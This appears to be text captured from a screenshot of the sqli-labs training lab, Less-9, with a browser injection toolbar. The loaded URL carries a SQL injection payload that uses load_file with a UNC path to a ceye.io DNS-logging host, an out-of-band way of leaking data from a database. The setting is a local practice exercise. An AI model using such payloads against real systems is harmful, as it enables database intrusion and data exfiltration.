 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file('\\\\nihao.eik1lg.cey 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file('\\\\nihao.eik1lg.ceye.io\\abc') --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9